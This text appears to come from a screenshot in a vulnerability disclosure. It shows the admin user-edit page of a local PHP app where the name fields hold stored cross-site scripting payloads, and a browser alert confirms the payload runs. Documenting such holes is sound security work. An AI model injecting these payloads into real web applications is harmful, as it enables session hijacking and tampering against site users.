 localhost/php-spms/admin/?page=user
User
Dashboard / User
First Name
test"><script>alert("XSS on Firstname")</script>
" required>
Middle Name
test"><script>alert("XSS on Middlename")</script>
Last Name
test"><script>alert("XSS on Lastname")</scrip
Username
Admin
Password
localhost
XSS on Middlename
Don't allow localhost to prompt you again
OK
Leave this blank if you dont want to change the password.
Avatar
Browse... No file selected.